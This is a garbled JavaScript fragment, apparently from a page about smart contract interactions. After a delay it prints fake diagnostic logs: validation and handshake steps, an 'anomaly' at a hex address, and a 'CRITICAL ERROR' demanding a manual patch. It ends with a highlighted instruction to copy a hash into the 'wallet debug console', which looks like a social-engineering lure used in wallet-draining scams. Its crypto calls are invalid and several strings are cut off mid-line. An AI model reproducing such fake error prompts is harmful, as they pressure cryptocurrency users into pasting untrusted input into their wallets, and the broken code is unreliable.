
console.info("Target: Failed to get index
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-512"},true,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(25)}, 
k, {name:"AES-GCTR",length:256}, true, ["
  console.log("%c[VALIDATING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x36eb74fa inside Failed to get indexed account data:");

  console.error("CRITICAL ERROR: Manual patch required for Failed to get indexed account dat
a:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
COPY
Smart contract
interactions
are sensitive to en